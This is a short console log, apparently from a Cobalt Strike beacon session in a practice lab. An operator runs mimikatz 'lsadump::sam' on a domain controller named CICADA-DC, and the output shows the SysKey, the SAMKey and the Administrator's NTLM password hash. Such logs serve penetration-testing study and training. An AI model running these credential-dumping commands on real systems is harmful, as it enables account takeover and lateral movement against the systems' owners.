 [05/08 06:26:59] beacon> mimikatz privilege::debug; lsadump::sam /system:"C:\SYSTEM" /sam:"C:\SAM"
[05/08 06:26:59] [*] Tasked beacon to run mimikatz's privilege::debug; lsadump::sam /system:"C:\SYSTEM" /sam:"C:\SAM" command
[05/08 06:27:00] [+] host called home, sent: 814340 bytes
[05/08 06:27:03] [+] received output:
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
Domain : CICADA-DC
SysKey : 3c2b033757a49110a9ee680b46e8d620
Local SID : S-1-5-21-47050115-2771739599-2321771406
SAMKey : a1c299e572ff8c643a857d3fdb3e5c7c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2b87e7c93a3e8a0ea4a581937016f341
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
[CICADA-DC] - x64 | emily.oscars [CICADA-DC\emily.oscars] | 2888 - x64